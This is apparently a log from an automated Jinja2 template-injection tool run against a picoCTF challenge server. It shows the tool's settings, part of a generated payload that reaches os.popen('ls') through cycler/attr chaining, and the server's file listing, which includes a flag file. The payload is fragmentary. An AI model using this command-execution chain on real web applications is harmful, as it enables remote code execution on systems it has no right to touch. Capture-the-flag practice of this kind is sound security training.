 焚靖
目标链接 ? http://shape-facility.picoctf.net:580
请求方式 ? POST
表单输入 ? content
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字? 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{cycler|attr('next')|attr("%c...
提交payload的回显如下:
<!doctype html>
<h1 style="font-size:100px;" align="center">__pycache__
app.py
flag
requirements.txt
</h1>
'get\')(\'os\')|attr(\'popen\')(\'ls\')|attr(\'read\')()}}'}，表单为{'action':
'/announce', 'method': 'POST', 'inputs': {'content'}}
ls 执行